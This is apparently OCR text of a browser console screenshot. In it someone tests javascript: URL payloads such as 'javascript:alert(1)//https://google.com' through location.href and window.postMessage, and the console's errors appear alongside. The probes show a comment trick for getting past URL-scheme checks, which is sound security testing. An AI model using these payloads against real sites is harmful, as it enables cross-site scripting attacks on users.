 cuong = "testhttp://google.com"
'testhttp://google.com'
Location.href
undefined
location.href = cuong
'testhttp://google.com'
Failed to launch 'testhttp://google.com' because the scheme does not have a regi
handler.
cuong = "javascript:alert(1)http://google.com"
'javascript:alert(1)http://google.com'
location.href = cuong
'javascript:alert(1)http://google.com'
Uncaught SyntaxError: Unexpected identifier
cuong = 'javascript:alert(1)//https://google.com';
'javascript:alert(1)//https://google.com'
location.href = cuong
'javascript:alert(1)//https://google.com'
window.postMessage('javascript:print(); https:')
undefined
Uncaught SyntaxError: Unexpected end of input
window.postMessage('javascript:print()// https:')
undefined